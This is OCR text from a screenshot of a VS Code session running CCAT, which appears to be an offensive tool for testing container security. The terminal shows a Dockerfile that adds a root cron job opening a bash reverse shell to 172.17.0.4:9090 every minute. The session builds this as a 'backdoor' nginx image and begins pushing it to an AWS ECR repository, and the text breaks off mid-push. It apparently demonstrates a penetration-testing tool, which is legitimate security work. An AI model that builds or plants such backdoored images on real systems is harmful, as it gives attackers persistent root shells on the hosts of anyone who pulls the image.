 File Edit Selection View Go Debug Terminal Help
Preview README.md - ccat - Visual Studio Code
DOCKER
CONTAINERS
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:backdoor...
rhinosecuritylabs/ccat:latest (festive_bhabha - Up 5 minutes)
kalilinux/kali-linux-docker (kali - Up 2 hours)
IMAGES
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
backdoor (a few seconds ago)
latest (22 days ago)
alpine
amazonlinux
docker
docker4w/nsenter-dockerd
iganbold/aws-pentest-tools
kalilinux/kali-linux-docker
node
python
rhinosecuritylabs/ccat
ubuntu
zricethezav/gitleaks
REGISTRIES
NETWORKS
VOLUMES
aws
Preview README.md
Cloud Container Attack Tool (CCAT)
rhino offensive | tool python 3.5 | 3.6 | 3.7 license BSD PRs welcome
Cloud Container Attack Tool (CCAT) is a tool for testing security of container environments.
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL 1: docker
CMD cron && nginx -g 'daemon off;'
----------------
Enter Docker instruction:
Review:
| Dockerfile |
| FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest
| RUN apt-get update && apt-get -y install cron
| RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/crontab |
| CMD cron && nginx -g 'daemon off;' |
? Would you like to build a Docker image from above Dockerfile? Yes
Running module docker__backdoor...
Built (<Image: '216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:backdoor'>, <itertools._tee object at 0x7fd68a089348>)
docker__backdoor completed.
MODULE SUMMARY:
1 Images built
? What do you want to do? Push Repos to ECR
? Enter AWS region name us-east-1
? Enter AWS ECR repository URI 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
? Enter AWS ECR repository tag backdoor
Running module erc__push_repos...
{'status': 'The push refers to repository [216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx]'}
{'status': 'Preparing', 'progressDetail': {}, 'id': '6f69617351e1'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'a5d0c03bffa5'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'fe6a7a3b3f27'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'd0673244f7d4'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'd8a33133e477'}